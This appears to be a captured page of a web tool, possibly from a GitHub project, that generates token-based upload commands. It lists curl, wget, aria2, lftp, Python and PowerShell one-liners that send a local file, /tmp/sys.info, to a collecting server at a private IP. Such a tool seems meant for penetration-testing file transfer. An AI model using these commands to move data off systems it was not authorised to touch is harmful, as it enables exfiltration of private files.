 Token Expiry (seconds): 60
Local File Path: /tmp/sys.info Generate Upload Commands
Upload Commands
Windows Linux
curl -X POST -F "file=@/tmp/sys.info" "http://192.168.206.128:5000/upload_with_token/38e435f8a45f4181b23b34057f550768"
wget --method=POST --body-file=/tmp/sys.info "http://192.168.206.128:5000/upload_with_token/38e435f8a45f4181b23b34057f550768"
aria2 --post-file=/tmp/sys.info "http://192.168.206.128:5000/upload_with_token/38e435f8a45f4181b23b34057f550768"
lftp -c "open http://192.168.206.128:5000/; put /tmp/sys.info"
python3 -c "import requests; requests.post('http://192.168.206.128:5000/upload_with_token/38e435f8a45f4181b23b34057f550768', files={'file': open('/tmp/sys.info','rb')})"
powershell -c "Invoke-WebRequest -Method POST -InFile '/tmp/sys.info' -Uri 'http://192.168.206.128:5000/upload_with_token/38e435f8a45f4181b23b34057f550768'"